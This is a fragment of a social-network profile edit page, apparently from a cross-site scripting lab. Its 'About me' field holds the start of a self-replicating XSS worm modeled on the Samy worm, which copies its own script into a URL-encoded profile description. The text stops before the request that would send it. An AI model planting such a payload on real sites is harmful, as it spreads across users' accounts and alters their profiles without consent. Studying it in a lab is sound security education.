 Alice
About me
Visual editor
<p>Samy is my hero<script id="worm" type="text/javascript">
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var desc = "&description=Samy is my hero" + wormCode;
desc += "&accesslevel[description]=2";
Alice
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar